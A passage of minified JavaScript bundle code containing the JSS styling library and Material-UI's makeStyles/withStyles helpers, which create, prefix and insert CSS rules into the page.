r=this.queue;this.attached&&!r&&(this.queue=[]);var o=this.rules.add(e,t,n);return o?(this.options.jss.plugins.onProcessRule(o),this.attached?this.deployed?(r?r.push(o):(this.insertRule(o),this.queue&&(this.queue.forEach(this.insertRule,this),this.queue=void 0)),o):o:(this.deployed=!1,o)):null},t.replaceRule=function(e,t,n){var r=this.rules.get(e);if(!r)return this.addRule(e,t,n);var o=this.rules.replace(e,t,n);return o&&this.options.jss.plugins.onProcessRule(o),this.attached?this.deployed?(this.renderer&&(o?r.renderable&&this.renderer.replaceRule(r.renderable,o):this.renderer.deleteRule(r)),o):o:(this.deployed=!1,o)},t.insertRule=function(e){this.renderer&&this.renderer.insertRule(e)},t.addRules=function(e,t){var n=[];for(var r in e){var o=this.addRule(r,e[r],t);o&&n.push(o)}return n},t.getRule=function(e){return this.rules.get(e)},t.deleteRule=function(e){var t="object"==typeof e?e:this.rules.get(e);return!(!t||this.attached&&!t.renderable)&&(this.rules.remove(t),!(this.attached&&t.renderable&&this.renderer)||this.renderer.deleteRule(t.renderable))},t.indexOf=function(e){return this.rules.indexOf(e)},t.deploy=function(){return this.renderer&&this.renderer.deploy(),this.deployed=!0,this},t.update=function(){var e;return(e=this.rules).update.apply(e,arguments),this},t.updateOne=function(e,t,n){return this.rules.updateOne(e,t,n),this},t.toString=function(e){return this.rules.toString(e)},e}(),re=function(){function e(){this.plugins={internal:[],external:[]},this.registry={}}var t=e.prototype;return t.onCreateRule=function(e,t,n){for(var r=0;r<this.registry.onCreateRule.length;r++){var o=this.registry.onCreateRule[r](e,t,n);if(o)return o}return null},t.onProcessRule=function(e){if(!e.isProcessed){for(var t=e.options.sheet,n=0;n<this.registry.onProcessRule.length;n++)this.registry.onProcessRule[n](e,t);e.style&&this.onProcessStyle(e.style,e,t),e.isProcessed=!0}},t.onProcessStyle=function(e,t,n){for(var r=0;r<this.registry.onProcessStyle.length;r++)t.style=this.registry.onProcessStyle[r](t.style,t,n)},t.onProcessSheet=function(e){for(var t=0;t<this.registry.onProcessSheet.length;t++)this.registry.onProcessSheet[t](e)},t.onUpdate=function(e,t,n,r){for(var o=0;o<this.registry.onUpdate.length;o++)this.registry.onUpdate[o](e,t,n,r)},t.onChangeValue=function(e,t,n){for(var r=e,o=0;o<this.registry.onChangeValue.length;o++)r=this.registry.onChangeValue[o](r,t,n);return r},t.use=function(e,t){void 0===t&&(t={queue:"external"});var n=this.plugins[t.queue];-1===n.indexOf(e)&&(n.push(e),this.registry=[].concat(this.plugins.external,this.plugins.internal).reduce((function(e,t){for(var n in t)n in e&&e[n].push(t[n]);return e}),{onCreateRule:[],onProcessRule:[],onProcessStyle:[],onProcessSheet:[],onChangeValue:[],onUpdate:[]}))},e}(),oe=new(function(){function e(){this.registry=[]}var t=e.prototype;return t.add=function(e){var t=this.registry,n=e.options.index;if(-1===t.indexOf(e))if(0===t.length||n>=this.index)t.push(e);else for(var r=0;r<t.length;r++)if(t[r].options.index>n)return void t.splice(r,0,e)},t.reset=function(){this.registry=[]},t.remove=function(e){var t=this.registry.indexOf(e);this.registry.splice(t,1)},t.toString=function(e){for(var t=void 0===e?{}:e,n=t.attached,r=Object(m.a)(t,["attached"]),o=M(r).linebreak,i="",a=0;a<this.registry.length;a++){var u=this.registry[a];null!=n&&u.attached!==n||(i&&(i+=o),i+=u.toString(r))}return i},d(e,[{key:"index",get:function(){return 0===this.registry.length?0:this.registry[this.registry.length-1].options.index}}]),e}()),ie="undefined"!=typeof globalThis?globalThis:"undefined"!=typeof window&&window.Math===Math?window:"undefined"!=typeof self&&self.Math===Math?self:Function("return this")(),ae="2f1acc6c3a606b082e5eef5e54414ffb";null==ie[ae]&&(ie[ae]=0);var ue=ie[ae]++,se=function(e){void 0===e&&(e={});var t=0;return function(n,r){t+=1;var o="",i="";return r&&(r.options.classNamePrefix&&(i=r.options.classNamePrefix),null!=r.options.jss.id&&(o=String(r.options.jss.id))),e.minify?""+(i||"c")+ue+o+t:i+n.key+"-"+ue+(o?"-"+o:"")+"-"+t}},le=function(e){var t;return function(){return t||(t=e()),t}},ce=function(e,t){try{return e.attributeStyleMap?e.attributeStyleMap.get(t):e.style.getPropertyValue(t)}catch(e){return""}},fe=function(e,t,n){try{var r=n;if(Array.isArray(n)&&(r=w(n,!0),"!important"===n[n.length-1]))return e.style.setProperty(t,r,"important"),!0;e.attributeStyleMap?e.attributeStyleMap.set(t,r):e.style.setProperty(t,r)}catch(e){return!1}return!0},de=function(e,t){try{e.attributeStyleMap?e.attributeStyleMap.delete(t):e.style.removeProperty(t)}catch(e){}},pe=function(e,t){return e.selectorText=t,e.selectorText===t},he=le((function(){return document.querySelector("head")}));function me(e){var t=oe.registry;if(t.length>0){var n=function(e,t){for(var n=0;n<e.length;n++){var r=e[n];if(r.attached&&r.options.index>t.index&&r.options.insertionPoint===t.insertionPoint)return r}return null}(t,e);if(n&&n.renderer)return{parent:n.renderer.element.parentNode,node:n.renderer.element};if((n=function(e,t){for(var n=e.length-1;n>=0;n--){var r=e[n];if(r.attached&&r.options.insertionPoint===t.insertionPoint)return r}return null}(t,e))&&n.renderer)return{parent:n.renderer.element.parentNode,node:n.renderer.element.nextSibling}}var r=e.insertionPoint;if(r&&"string"==typeof r){var o=function(e){for(var t=he(),n=0;n<t.childNodes.length;n++){var r=t.childNodes[n];if(8===r.nodeType&&r.nodeValue.trim()===e)return r}return null}(r);if(o)return{parent:o.parentNode,node:o.nextSibling}}return!1}var ge=le((function(){var e=document.querySelector('meta[property="csp-nonce"]');return e?e.getAttribute("content"):null})),ye=function(e,t,n){try{"insertRule"in e?e.insertRule(t,n):"appendRule"in e&&e.appendRule(t)}catch(e){return!1}return e.cssRules[n]},ve=function(e,t){var n=e.cssRules.length;return void 0===t||t>n?n:t},be=function(){function e(e){this.getPropertyValue=ce,this.setProperty=fe,this.removeProperty=de,this.setSelector=pe,this.hasInsertedRules=!1,this.cssRules=[],e&&oe.add(e),this.sheet=e;var t=this.sheet?this.sheet.options:{},n=t.media,r=t.meta,o=t.element;this.element=o||function(){var e=document.createElement("style");return e.textContent="\n",e}(),this.element.setAttribute("data-jss",""),n&&this.element.setAttribute("media",n),r&&this.element.setAttribute("data-meta",r);var i=ge();i&&this.element.setAttribute("nonce",i)}var t=e.prototype;return t.attach=function(){if(!this.element.parentNode&&this.sheet){!function(e,t){var n=t.insertionPoint,r=me(t);if(!1!==r&&r.parent)r.parent.insertBefore(e,r.node);else if(n&&"number"==typeof n.nodeType){var o=n,i=o.parentNode;i&&i.insertBefore(e,o.nextSibling)}else he().appendChild(e)}(this.element,this.sheet.options);var e=Boolean(this.sheet&&this.sheet.deployed);this.hasInsertedRules&&e&&(this.hasInsertedRules=!1,this.deploy())}},t.detach=function(){if(this.sheet){var e=this.element.parentNode;e&&e.removeChild(this.element),this.sheet.options.link&&(this.cssRules=[],this.element.textContent="\n")}},t.deploy=function(){var e=this.sheet;e&&(e.options.link?this.insertRules(e.rules):this.element.textContent="\n"+e.toString()+"\n")},t.insertRules=function(e,t){for(var n=0;n<e.index.length;n++)this.insertRule(e.index[n],n,t)},t.insertRule=function(e,t,n){if(void 0===n&&(n=this.element.sheet),e.rules){var r=e,o=n;if("conditional"===e.type||"keyframes"===e.type){var i=ve(n,t);if(!1===(o=ye(n,r.toString({children:!1}),i)))return!1;this.refCssRule(e,i,o)}return this.insertRules(r.rules,o),o}var a=e.toString();if(!a)return!1;var u=ve(n,t),s=ye(n,a,u);return!1!==s&&(this.hasInsertedRules=!0,this.refCssRule(e,u,s),s)},t.refCssRule=function(e,t,n){e.renderable=n,e.options.parent instanceof ne&&this.cssRules.splice(t,0,n)},t.deleteRule=function(e){var t=this.element.sheet,n=this.indexOf(e);return-1!==n&&(t.deleteRule(n),this.cssRules.splice(n,1),!0)},t.indexOf=function(e){return this.cssRules.indexOf(e)},t.replaceRule=function(e,t){var n=this.indexOf(e);return-1!==n&&(this.element.sheet.deleteRule(n),this.cssRules.splice(n,1),this.insertRule(t,n))},t.getRules=function(){return this.element.sheet.cssRules},e}(),we=0,Me=function(){function e(e){this.id=we++,this.version="10.9.0",this.plugins=new re,this.options={id:{minify:!1},createGenerateId:se,Renderer:c?be:null,plugins:[]},this.generateId=se({minify:!1});for(var t=0;t<J.length;t++)this.plugins.use(J[t],{queue:"internal"});this.setup(e)}var t=e.prototype;return t.setup=function(e){return void 0===e&&(e={}),e.createGenerateId&&(this.options.createGenerateId=e.createGenerateId),e.id&&(this.options.id=Object(r.a)({},this.options.id,e.id)),(e.createGenerateId||e.id)&&(this.generateId=this.options.createGenerateId(this.options.id)),null!=e.insertionPoint&&(this.options.insertionPoint=e.insertionPoint),"Renderer"in e&&(this.options.Renderer=e.Renderer),e.plugins&&this.use.apply(this,e.plugins),this},t.createStyleSheet=function(e,t){void 0===t&&(t={});var n=t.index;"number"!=typeof n&&(n=0===oe.index?0:oe.index+1);var o=new ne(e,Object(r.a)({},t,{jss:this,generateId:t.generateId||this.generateId,insertionPoint:this.options.insertionPoint,Renderer:this.options.Renderer,index:n}));return this.plugins.onProcessSheet(o),o},t.removeStyleSheet=function(e){return e.detach(),oe.remove(e),this},t.createRule=function(e,t,n){if(void 0===t&&(t={}),void 0===n&&(n={}),"object"==typeof e)return this.createRule(void 0,e,t);var o=Object(r.a)({},n,{name:e,jss:this,Renderer:this.options.Renderer});o.generateId||(o.generateId=this.generateId),o.classes||(o.classes={}),o.keyframes||(o.keyframes={});var i=v(e,t,o);return i&&this.plugins.onProcessRule(i),i},t.use=function(){for(var e=this,t=arguments.length,n=new Array(t),r=0;r<t;r++)n[r]=arguments[r];return n.forEach((function(t){e.plugins.use(t)})),this},e}(),xe=function(e){return new Me(e)},Ee="object"==typeof CSS&&null!=CSS&&"number"in CSS;xe();function ke(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},t=e.baseClasses,n=e.newClasses;e.Component;if(!n)return t;var o=Object(r.a)({},t);return Object.keys(n).forEach((function(e){n[e]&&(o[e]="".concat(t[e]," ").concat(n[e]))})),o}var Te={set:function(e,t,n,r){var o=e.get(t);o||(o=new Map,e.set(t,o)),o.set(n,r)},get:function(e,t,n){var r=e.get(t);return r?r.get(n):void 0},delete:function(e,t,n){e.get(t).delete(n)}},Ne=n(117),Ce=n(27),je=["checked","disabled","error","focused","focusVisible","required","expanded","selected"];var Se=Date.now(),Oe="fnValues"+Se,_e="fnStyle"+ ++Se,De=function(){return{onCreateRule:function(e,t,n){if("function"!=typeof t)return null;var r=v(e,{},n);return r[_e]=t,r},onProcessStyle:function(e,t){if(Oe in t||_e in t)return e;var n={};for(var r in e){var o=e[r];"function"==typeof o&&(delete e[r],n[r]=o)}return t[Oe]=n,e},onUpdate:function(e,t,n,r){var o=t,i=o[_e];i&&(o.style=i(e)||{});var a=o[Oe];if(a)for(var u in a)o.prop(u,a[u](e),r)}}},Ae="@global",ze=function(){function e(e,t,n){for(var o in this.type="global",this.at=Ae,this.isProcessed=!1,this.key=e,this.options=n,this.rules=new te(Object(r.a)({},n,{parent:this})),t)this.rules.add(o,t[o]);this.rules.process()}var t=e.prototype;return t.getRule=function(e){return this.rules.get(e)},t.addRule=function(e,t,n){var r=this.rules.add(e,t,n);return r&&this.options.jss.plugins.onProcessRule(r),r},t.replaceRule=function(e,t,n){var r=this.rules.replace(e,t,n);return r&&this.options.jss.plugins.onProcessRule(r),r},t.indexOf=function(e){return this.rules.indexOf(e)},t.toString=function(e){return this.rules.toString(e)},e}(),Ie=function(){function e(e,t,n){this.type="global",this.at=Ae,this.isProcessed=!1,this.key=e,this.options=n;var o=e.substr("@global ".length);this.rule=n.jss.createRule(o,t,Object(r.a)({},n,{parent:this}))}return e.prototype.toString=function(e){return this.rule?this.rule.toString(e):""},e}(),Le=/\s*,\s*/g;function Pe(e,t){for(var n=e.split(Le),r="",o=0;o<n.length;o++)r+=t+" "+n[o].trim(),n[o+1]&&(r+=", ");return r}var Re=function(){return{onCreateRule:function(e,t,n){if(!e)return null;if(e===Ae)return new ze(e,t,n);if("@"===e[0]&&"@global "===e.substr(0,"@global ".length))return new Ie(e,t,n);var r=n.parent;return r&&("global"===r.type||r.options.parent&&"global"===r.options.parent.type)&&(n.scoped=!1),n.selector||!1!==n.scoped||(n.selector=e),null},onProcessRule:function(e,t){"style"===e.type&&t&&(function(e,t){var n=e.options,o=e.style,i=o?o[Ae]:null;if(i){for(var a in i)t.addRule(a,i[a],Object(r.a)({},n,{selector:Pe(a,e.selector)}));delete o[Ae]}}(e,t),function(e,t){var n=e.options,o=e.style;for(var i in o)if("@"===i[0]&&i.substr(0,Ae.length)===Ae){var a=Pe(i.substr(Ae.length),e.selector);t.addRule(a,o[i],Object(r.a)({},n,{selector:a})),delete o[i]}}(e,t))}}},Ue=/\s*,\s*/g,Fe=/&/g,Be=/\$([\w-]+)/g;var Ye=function(){function e(e,t){return function(n,r){var o=e.getRule(r)||t&&t.getRule(r);return o?o.selector:r}}function t(e,t){for(var n=t.split(Ue),r=e.split(Ue),o="",i=0;i<n.length;i++)for(var a=n[i],u=0;u<r.length;u++){var s=r[u];o&&(o+=", "),o+=-1!==s.indexOf("&")?s.replace(Fe,a):a+" "+s}return o}function n(e,t,n){if(n)return Object(r.a)({},n,{index:n.index+1});var o=e.options.nestingLevel;o=void 0===o?1:o+1;var i=Object(r.a)({},e.options,{nestingLevel:o,index:t.indexOf(e)+1});return delete i.name,i}return{onProcessStyle:function(o,i,a){if("style"!==i.type)return o;var u,s,l=i,c=l.options.parent;for(var f in o){var d=-1!==f.indexOf("&"),p="@"===f[0];if(d||p){if(u=n(l,c,u),d){var h=t(f,l.selector);s||(s=e(c,a)),h=h.replace(Be,s);var m=l.key+"-"+f;"replaceRule"in c?c.replaceRule(m,o[f],Object(r.a)({},u,{selector:h})):c.addRule(m,o[f],Object(r.a)({},u,{selector:h}))}else p&&c.addRule(f,{},u).addRule(l.key,o[f],{selector:l.selector});delete o[f]}}return o}}},qe=/[A-Z]/g,Qe=/^ms-/,He={};function We(e){return"-"+e.toLowerCase()}var Ve=function(e){if(He.hasOwnProperty(e))return He[e];var t=e.replace(qe,We);return He[e]=Qe.test(t)?"-"+t:t};function Ge(e){var t={};for(var n in e){t[0===n.indexOf("--")?n:Ve(n)]=e[n]}return e.fallbacks&&(Array.isArray(e.fallbacks)?t.fallbacks=e.fallbacks.map(Ge):t.fallbacks=Ge(e.fallbacks)),t}var $e=function(){return{onProcessStyle:function(e){if(Array.isArray(e)){for(var t=0;t<e.length;t++)e[t]=Ge(e[t]);return e}return Ge(e)},onChangeValue:function(e,t,n){if(0===t.indexOf("--"))return e;var r=Ve(t);return t===r?e:(n.prop(r,e),null)}}},Ze=Ee&&CSS?CSS.px:"px",Ke=Ee&&CSS?CSS.ms:"ms",Je=Ee&&CSS?CSS.percent:"%";function Xe(e){var t=/(-[a-z])/g,n=function(e){return e[1].toUpperCase()},r={};for(var o in e)r[o]=e[o],r[o.replace(t,n)]=e[o];return r}var et=Xe({"animation-delay":Ke,"animation-duration":Ke,"background-position":Ze,"background-position-x":Ze,"background-position-y":Ze,"background-size":Ze,border:Ze,"border-bottom":Ze,"border-bottom-left-radius":Ze,"border-bottom-right-radius":Ze,"border-bottom-width":Ze,"border-left":Ze,"border-left-width":Ze,"border-radius":Ze,"border-right":Ze,"border-right-width":Ze,"border-top":Ze,"border-top-left-radius":Ze,"border-top-right-radius":Ze,"border-top-width":Ze,"border-width":Ze,"border-block":Ze,"border-block-end":Ze,"border-block-end-width":Ze,"border-block-start":Ze,"border-block-start-width":Ze,"border-block-width":Ze,"border-inline":Ze,"border-inline-end":Ze,"border-inline-end-width":Ze,"border-inline-start":Ze,"border-inline-start-width":Ze,"border-inline-width":Ze,"border-start-start-radius":Ze,"border-start-end-radius":Ze,"border-end-start-radius":Ze,"border-end-end-radius":Ze,margin:Ze,"margin-bottom":Ze,"margin-left":Ze,"margin-right":Ze,"margin-top":Ze,"margin-block":Ze,"margin-block-end":Ze,"margin-block-start":Ze,"margin-inline":Ze,"margin-inline-end":Ze,"margin-inline-start":Ze,padding:Ze,"padding-bottom":Ze,"padding-left":Ze,"padding-right":Ze,"padding-top":Ze,"padding-block":Ze,"padding-block-end":Ze,"padding-block-start":Ze,"padding-inline":Ze,"padding-inline-end":Ze,"padding-inline-start":Ze,"mask-position-x":Ze,"mask-position-y":Ze,"mask-size":Ze,height:Ze,width:Ze,"min-height":Ze,"max-height":Ze,"min-width":Ze,"max-width":Ze,bottom:Ze,left:Ze,top:Ze,right:Ze,inset:Ze,"inset-block":Ze,"inset-block-end":Ze,"inset-block-start":Ze,"inset-inline":Ze,"inset-inline-end":Ze,"inset-inline-start":Ze,"box-shadow":Ze,"text-shadow":Ze,"column-gap":Ze,"column-rule":Ze,"column-rule-width":Ze,"column-width":Ze,"font-size":Ze,"font-size-delta":Ze,"letter-spacing":Ze,"text-decoration-thickness":Ze,"text-indent":Ze,"text-stroke":Ze,"text-stroke-width":Ze,"word-spacing":Ze,motion:Ze,"motion-offset":Ze,outline:Ze,"outline-offset":Ze,"outline-width":Ze,perspective:Ze,"perspective-origin-x":Je,"perspective-origin-y":Je,"transform-origin":Je,"transform-origin-x":Je,"transform-origin-y":Je,"transform-origin-z":Je,"transition-delay":Ke,"transition-duration":Ke,"vertical-align":Ze,"flex-basis":Ze,"shape-margin":Ze,size:Ze,gap:Ze,grid:Ze,"grid-gap":Ze,"row-gap":Ze,"grid-row-gap":Ze,"grid-column-gap":Ze,"grid-template-rows":Ze,"grid-template-columns":Ze,"grid-auto-rows":Ze,"grid-auto-columns":Ze,"box-shadow-x":Ze,"box-shadow-y":Ze,"box-shadow-blur":Ze,"box-shadow-spread":Ze,"font-line-height":Ze,"text-shadow-x":Ze,"text-shadow-y":Ze,"text-shadow-blur":Ze});function tt(e,t,n){if(null==t)return t;if(Array.isArray(t))for(var r=0;r<t.length;r++)t[r]=tt(e,t[r],n);else if("object"==typeof t)if("fallbacks"===e)for(var o in t)t[o]=tt(o,t[o],n);else for(var i in t)t[i]=tt(e+"-"+i,t[i],n);else if("number"==typeof t&&!1===isNaN(t)){var a=n[e]||et[e];return!a||0===t&&a===Ze?t.toString():"function"==typeof a?a(t).toString():""+t+a}return t}var nt=function(e){void 0===e&&(e={});var t=Xe(e);return{onProcessStyle:function(e,n){if("style"!==n.type)return e;for(var r in e)e[r]=tt(r,e[r],t);return e},onChangeValue:function(e,n){return tt(n,e,t)}}},rt=n(19),ot="",it="",at="",ut="",st=c&&"ontouchstart"in document.documentElement;if(c){var lt={Moz:"-moz-",ms:"-ms-",O:"-o-",Webkit:"-webkit-"},ct=document.createElement("p").style;for(var ft in lt)if(ft+"Transform"in ct){ot=ft,it=lt[ft];break}"Webkit"===ot&&"msHyphens"in ct&&(ot="ms",it=lt.ms,ut="edge"),"Webkit"===ot&&"-apple-trailing-word"in ct&&(at="apple")}var dt=ot,pt=it,ht=at,mt=ut,gt=st;var yt={noPrefill:["appearance"],supportedProperty:function(e){return"appearance"===e&&("ms"===dt?"-webkit-"+e:pt+e)}},vt={noPrefill:["color-adjust"],supportedProperty:function(e){return"color-adjust"===e&&("Webkit"===dt?pt+"print-"+e:e)}},bt=/[-\s]+(.)?/g;function wt(e,t){return t?t.toUpperCase():""}function Mt(e){return e.replace(bt,wt)}function xt(e){return Mt("-"+e)}var Et,kt={noPrefill:["mask"],supportedProperty:function(e,t){if(!/^mask/.test(e))return!1;if("Webkit"===dt){if(Mt("mask-image")in t)return e;if(dt+xt("mask-image")in t)return pt+e}return e}},Tt={noPrefill:["text-orientation"],supportedProperty:function(e){return"text-orientation"===e&&("apple"!==ht||gt?e:pt+e)}},Nt={noPrefill:["transform"],supportedProperty:function(e,t,n){return"transform"===e&&(n.transform?e:pt+e)}},Ct={noPrefill:["transition"],supportedProperty:function(e,t,n){return"transition"===e&&(n.transition?e:pt+e)}},jt={noPrefill:["writing-mode"],supportedProperty:function(e){return"writing-mode"===e&&("Webkit"===dt||"ms"===dt&&"edge"!==mt?pt+e:e)}},St={noPrefill:["user-select"],supportedProperty:function(e){return"user-select"===e&&("Moz"===dt||"ms"===dt||"apple"===ht?pt+e:e)}},Ot={supportedProperty:function(e,t){return!!/^break-/.test(e)&&("Webkit"===dt?"WebkitColumn"+xt(e)in t&&pt+"column-"+e:"Moz"===dt&&("page"+xt(e)in t&&"page-"+e))}},_t={supportedProperty:function(e,t){if(!/^(border|margin|padding)-inline/.test(e))return!1;if("Moz"===dt)return e;var n=e.replace("-inline","");return dt+xt(n)in t&&pt+n}},Dt={supportedProperty:function(e,t){return Mt(e)in t&&e}},At={supportedProperty:function(e,t){var n=xt(e);return"-"===e[0]||"-"===e[0]&&"-"===e[1]?e:dt+n in t?pt+e:"Webkit"!==dt&&"Webkit"+n in t&&"-webkit-"+e}},zt={supportedProperty:function(e){return"scroll-snap"===e.substring(0,11)&&("ms"===dt?""+pt+e:e)}},It={supportedProperty:function(e){return"overscroll-behavior"===e&&("ms"===dt?pt+"scroll-chaining":e)}},Lt={"flex-grow":"flex-positive","flex-shrink":"flex-negative","flex-basis":"flex-preferred-size","justify-content":"flex-pack",order:"flex-order","align-items":"flex-align","align-content":"flex-line-pack"},Pt={supportedProperty:function(e,t){var n=Lt[e];return!!n&&(dt+xt(n)in t&&pt+n)}},Rt={flex:"box-flex","flex-grow":"box-flex","flex-direction":["box-orient","box-direction"],order:"box-ordinal-group","align-items":"box-align","flex-flow":["box-orient","box-direction"],"justify-content":"box-pack"},Ut=Object.keys(Rt),Ft=function(e){return pt+e},Bt=[yt,vt,kt,Tt,Nt,Ct,jt,St,Ot,_t,Dt,At,zt,It,Pt,{supportedProperty:function(e,t,n){var r=n.multiple;if(Ut.indexOf(e)>-1){var o=Rt[e];if(!Array.isArray(o))return dt+xt(o)in t&&pt+o;if(!r)return!1;for(var i=0;i<o.length;i++)if(!(dt+xt(o[0])in t))return!1;return o.map(Ft)}return!1}}],Yt=Bt.filter((function(e){return e.supportedProperty})).map((function(e){return e.supportedProperty})),qt=Bt.filter((function(e){return e.noPrefill})).reduce((function(e,t){return e.push.apply(e,Object(rt.a)(t.noPrefill)),e}),[]),Qt={};if(c){Et=document.createElement("p");var Ht=window.getComputedStyle(document.documentElement,"");for(var Wt in Ht)isNaN(Wt)||(Qt[Ht[Wt]]=Ht[Wt]);qt.forEach((function(e){return delete Qt[e]}))}function Vt(e,t){if(void 0===t&&(t={}),!Et)return e;if(null!=Qt[e])return Qt[e];"transition"!==e&&"transform"!==e||(t[e]=e in Et.style);for(var n=0;n<Yt.length&&(Qt[e]=Yt[n](e,Et.style,t),!Qt[e]);n++);try{Et.style[e]=""}catch(e){return!1}return Qt[e]}var Gt,$t={},Zt={transition:1,"transition-property":1,"-webkit-transition":1,"-webkit-transition-property":1},Kt=/(^\s*[\w-]+)|, (\s*[\w-]+)(?![^()]*\))/g;function Jt(e,t,n){if("var"===t)return"var";if("all"===t)return"all";if("all"===n)return", all";var r=t?Vt(t):", "+Vt(n);return r||(t||n)}function Xt(e,t){var n=t;if(!Gt||"content"===e)return t;if("string"!=typeof n||!isNaN(parseInt(n,10)))return n;var r=e+n;if(null!=$t[r])return $t[r];try{Gt.style[e]=n}catch(e){return $t[r]=!1,!1}if(Zt[e])n=n.replace(Kt,Jt);else if(""===Gt.style[e]&&("-ms-flex"===(n=pt+n)&&(Gt.style[e]="-ms-flexbox"),Gt.style[e]=n,""===Gt.style[e]))return $t[r]=!1,!1;return Gt.style[e]="",$t[r]=n,$t[r]}c&&(Gt=document.createElement("p"));var en=function(){function e(t){for(var n in t){var r=t[n];if("fallbacks"===n&&Array.isArray(r))t[n]=r.map(e);else{var o=!1,i=Vt(n);i&&i!==n&&(o=!0);var a=!1,u=Xt(i,w(r));u&&u!==r&&(a=!0),(o||a)&&(o&&delete t[n],t[i||n]=u||r)}}return t}return{onProcessRule:function(e){if("keyframes"===e.type){var t=e;t.at="-"===(n=t.at)[1]||"ms"===dt?n:"@"+pt+"keyframes"+n.substr(10)}var n},onProcessStyle:function(t,n){return"style"!==n.type?t:e(t)},onChangeValue:function(e,t){return Xt(t,w(e))||e}}};var tn=function(){var e=function(e,t){return e.length===t.length?e>t?1:-1:e.length-t.length};return{onProcessStyle:function(t,n){if("style"!==n.type)return t;for(var r={},o=Object.keys(t).sort(e),i=0;i<o.length;i++)r[o[i]]=t[o[i]];return r}}};function nn(){return{plugins:[De(),Re(),Ye(),$e(),nt(),"undefined"==typeof window?null:en(),tn()]}}var rn=xe(nn()),on={disableGeneration:!1,generateClassName:function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},t=e.disableGlobal,n=void 0!==t&&t,r=e.productionPrefix,o=void 0===r?"jss":r,i=e.seed,a=void 0===i?"":i,u=""===a?"":"".concat(a,"-"),s=0,l=function(){return s+=1};return function(e,t){var r=t.options.name;if(r&&0===r.indexOf("Mui")&&!t.options.link&&!n){if(-1!==je.indexOf(e.key))return"Mui-".concat(e.key);var i="".concat(u).concat(r,"-").concat(e.key);return t.options.theme[Ce.a]&&""===a?"".concat(i,"-").concat(l()):i}return"".concat(u).concat(o).concat(l())}}(),jss:rn,sheetsCache:null,sheetsManager:new Map,sheetsRegistry:null},an=a.a.createContext(on);var un=-1e9;function sn(){return un+=1}n(23);var ln=n(116);function cn(e){var t="function"==typeof e;return{create:function(n,o){var i;try{i=t?e(n):e}catch(e){throw e}if(!o||!n.overrides||!n.overrides[o])return i;var a=n.overrides[o],u=Object(r.a)({},i);return Object.keys(a).forEach((function(e){u[e]=Object(ln.a)(u[e],a[e])})),u},options:{}}}var fn={};function dn(e,t,n){var r=e.state;if(e.stylesOptions.disableGeneration)return t||{};r.cacheClasses||(r.cacheClasses={value:null,lastProp:null,lastJSS:{}});var o=!1;return r.classes!==r.cacheClasses.lastJSS&&(r.cacheClasses.lastJSS=r.classes,o=!0),t!==r.cacheClasses.lastProp&&(r.cacheClasses.lastProp=t,o=!0),o&&(r.cacheClasses.value=ke({baseClasses:r.cacheClasses.lastJSS,newClasses:t,Component:n})),r.cacheClasses.value}function pn(e,t){var n=e.state,o=e.theme,i=e.stylesOptions,a=e.stylesCreator,u=e.name;if(!i.disableGeneration){var s=Te.get(i.sheetsManager,a,o);s||(s={refs:0,staticSheet:null,dynamicStyles:null},Te.set(i.sheetsManager,a,o,s));var l=Object(r.a)({},a.options,i,{theme:o,flip:"boolean"==typeof i.flip?i.flip:"rtl"===o.direction});l.generateId=l.serverGenerateClassName||l.generateClassName;var c=i.sheetsRegistry;if(0===s.refs){var f;i.sheetsCache&&(f=Te.get(i.sheetsCache,a,o));var d=a.create(o,u);f||((f=i.jss.createStyleSheet(d,Object(r.a)({link:!1},l))).attach(),i.sheetsCache&&Te.set(i.sheetsCache,a,o,f)),c&&c.add(f),s.staticSheet=f,s.dynamicStyles=function e(t){var n=null;for(var r in t){var o=t[r],i=typeof o;if("function"===i)n||(n={}),n[r]=o;else if("object"===i&&null!==o&&!Array.isArray(o)){var a=e(o);a&&(n||(n={}),n[r]=a)}}return n}(d)}if(s.dynamicStyles){var p=i.jss.createStyleSheet(s.dynamicStyles,Object(r.a)({link:!0},l));p.update(t),p.attach(),n.dynamicSheet=p,n.classes=ke({baseClasses:s.staticSheet.classes,newClasses:p.classes}),c&&c.add(p)}else n.classes=s.staticSheet.classes;s.refs+=1}}function hn(e,t){var n=e.state;n.dynamicSheet&&n.dynamicSheet.update(t)}function mn(e){var t=e.state,n=e.theme,r=e.stylesOptions,o=e.stylesCreator;if(!r.disableGeneration){var i=Te.get(r.sheetsManager,o,n);i.refs-=1;var a=r.sheetsRegistry;0===i.refs&&(Te.delete(r.sheetsManager,o,n),r.jss.removeStyleSheet(i.staticSheet),a&&a.remove(i.staticSheet)),t.dynamicSheet&&(r.jss.removeStyleSheet(t.dynamicSheet),a&&a.remove(t.dynamicSheet))}}function gn(e,t){var n,r=a.a.useRef([]),o=a.a.useMemo((function(){return{}}),t);r.current!==o&&(r.current=o,n=e()),a.a.useEffect((function(){return function(){n&&n()}}),[o])}function yn(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{},n=t.name,i=t.classNamePrefix,u=t.Component,s=t.defaultTheme,l=void 0===s?fn:s,c=Object(o.a)(t,["name","classNamePrefix","Component","defaultTheme"]),f=cn(e),d=n||i||"makeStyles";f.options={index:sn(),name:n,meta:d,classNamePrefix:d};var p=function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},t=Object(Ne.a)()||l,o=Object(r.a)({},a.a.useContext(an),c),i=a.a.useRef(),s=a.a.useRef();gn((function(){var r={name:n,state:{},stylesCreator:f,stylesOptions:o,theme:t};return pn(r,e),s.current=!1,i.current=r,function(){mn(r)}}),[t,f]),a.a.useEffect((function(){s.current&&hn(i.current,e),s.current=!0}));var d=dn(i.current,e.classes,u);return d};return p}function vn(e){var t=e.theme,n=e.name,r=e.props;if(!t||!t.props||!t.props[n])return r;var o,i=t.props[n];for(o in i)void 0===r[o]&&(r[o]=i[o]);return r}var bn=function(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};return function(n){var i=t.defaultTheme,u=t.withTheme,l=void 0!==u&&u,c=t.name,f=Object(o.a)(t,["defaultTheme","withTheme","name"]);var d=c,p=yn(e,Object(r.a)({defaultTheme:i,Component:n,name:c||n.displayName,classNamePrefix:d},f)),h=a.a.forwardRef((function(e,t){e.classes;var u,s=e.innerRef,f=Object(o.a)(e,["classes","innerRef"]),d=p(Object(r.a)({},n.defaultProps,e)),h=f;return("string"==typeof 